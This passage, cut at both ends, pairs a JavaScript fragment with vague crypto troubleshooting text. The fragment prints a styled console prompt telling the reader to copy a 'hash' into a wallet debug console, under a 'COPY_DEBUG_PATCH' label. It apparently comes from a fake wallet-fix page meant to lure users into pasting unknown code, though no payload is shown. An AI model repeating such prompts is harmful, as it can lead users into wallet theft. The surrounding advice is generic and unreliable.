
ecord for Realm");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common to run into bugs when dealing with complex
protocol logic and decentralized tools. A common issue many
developers face involves anchor failures during asset
transfers. Experts recommend verifying the contract
addresses and gas settings before re-initiating the process.
The execution failure might be a result of the high volatility
affecting gas prices.
Make sure the ABI you are using matches the deployed
version of the anchor contract. Keep an eye on the official
social media channels for announcements regarding
maintenance. The error message you are seeing is often a